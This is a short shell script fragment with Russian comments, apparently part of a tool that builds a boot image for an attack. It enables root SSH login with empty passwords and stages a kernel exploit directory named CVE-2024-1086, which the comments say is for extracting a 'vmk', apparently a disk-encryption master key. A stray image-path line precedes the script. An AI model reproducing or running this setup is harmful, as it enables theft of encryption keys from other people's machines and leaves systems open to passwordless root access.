 echo >> $ROOTDIR/etc/ssh/sshd_config
echo PermitRootLogin yes >> $ROOTDIR/etc/ssh/sshd_config
echo PermitEmptyPasswords yes >> "$ROOTDIR"/etc/ssh/sshd_config
#Создаём папку для хранения модулей для нашей версии ядра
mkdir -p $ROOTDIR/lib/modules/5.14.0-1-amd64
#Копируем модули в созданную папку
cp -r lib/modules/5.14.0-1-amd64/* $ROOTDIR/lib/modules/5.14.0-1-amd64/
#Создаём папку для нашего exploit
mkdir -p $ROOTDIR/root/CVE-2024-1086
#Копируем наш exploit для извлечения vmk
cp -r root/CVE-2024-1086/* $ROOTDIR/root/CVE-2024-1086/
# Генерируем зависимости для модулей ядра
chroot $ROOTDIR depmod -a 5.14.0-1-amd64